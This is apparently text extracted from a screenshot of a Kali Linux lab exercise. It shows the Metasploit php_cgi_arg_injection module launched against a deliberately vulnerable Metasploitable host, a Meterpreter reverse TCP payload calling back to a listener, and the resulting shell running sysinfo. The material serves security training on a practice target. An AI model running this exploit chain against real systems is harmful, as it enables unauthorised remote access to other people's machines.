 1 2 3 4
10:45
Trash
File System
Home
File esercit
kali@kali: ~
File Actions Edit View Help
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Sending stage (39927 bytes) to 192.168.50.101
[*] Meterpreter session 1 opened (192.168.50.100:4444 → 192.168.50.101:46166) at 2023-11-08 10:39:53 -0500
meterpreter > ifconfig
[-] The "ifconfig" command is not supported by this Meterpreter type (php/linux)
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"
userdvwa.txt
passwdvwa...